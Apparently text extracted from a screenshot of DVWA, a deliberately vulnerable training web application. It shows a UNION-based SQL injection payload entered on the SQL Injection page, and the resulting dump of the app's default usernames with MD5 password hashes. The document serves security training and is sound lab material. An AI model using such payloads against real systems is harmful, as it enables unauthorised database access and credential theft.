 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 'UNION SELECT  user,password FROM dvwa.users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT  user,password FROM dvwa.users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT  user,password FROM dvwa.users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT  user,password FROM dvwa.users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT  user,password FROM dvwa.users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection